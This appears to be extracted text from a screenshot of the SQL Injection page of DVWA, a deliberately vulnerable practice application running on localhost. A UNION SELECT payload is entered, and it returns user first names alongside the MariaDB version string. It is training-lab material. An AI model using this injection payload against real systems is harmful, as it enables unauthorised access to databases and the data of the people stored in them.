 localhost/DVWA-2.3/vulnerabilities/sqli/?id=+%27+UNION+SELECT+First_name%2C+version%28%29+FROM+users+%23&Submit=Submit#
r
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID:  ' UNION SELECT First_name, version() FROM users #
First name: admin
Surname: 10.4.32-MariaDB
ID:  ' UNION SELECT First_name, version() FROM users #
First name: Gordon
Surname: 10.4.32-MariaDB
ID:  ' UNION SELECT First_name, version() FROM users #
First name: Hack
Surname: 10.4.32-MariaDB
ID:  ' UNION SELECT First_name, version() FROM users #
First name: Pablo
Surname: 10.4.32-MariaDB
ID:  ' UNION SELECT First_name, version() FROM users #
First name: Bob
Surname: 10.4.32-MariaDB